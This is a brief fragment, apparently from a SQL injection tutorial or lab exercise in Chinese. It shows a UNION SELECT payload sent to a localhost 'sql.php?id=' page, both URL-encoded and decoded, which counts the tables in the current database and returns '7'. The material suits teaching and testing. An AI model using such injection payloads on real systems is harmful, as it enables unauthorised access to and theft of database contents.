 localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ccount%28table_name%29+from+information_schema.ta
ID： 查询
ID：1 and 1=2 union select 1,count(table_name) from information_schema.tables where
table_schema=database()
Info：7